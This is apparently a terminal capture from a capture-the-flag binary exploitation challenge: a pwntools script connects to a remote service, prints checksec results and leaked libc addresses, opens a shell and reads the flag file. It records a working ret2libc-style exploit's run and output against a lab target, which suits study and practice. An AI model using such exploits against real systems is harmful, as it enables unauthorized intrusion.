 leeyuxun@ubuntu:~/C$ python payload.py
[+] Opening connection to 111.200.241.244 on port 58141: Done
[*] '/home/leeyuxun/C/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/home/leeyuxun/C/libc_32.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0xf76693c0
0xf7595000
0xf75cf940
0xf76ee02b
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
level3
lib
lib32
lib64
$ cat flag
cyberpeace{1a089e4da35565ac4d85221feb9d3dd2}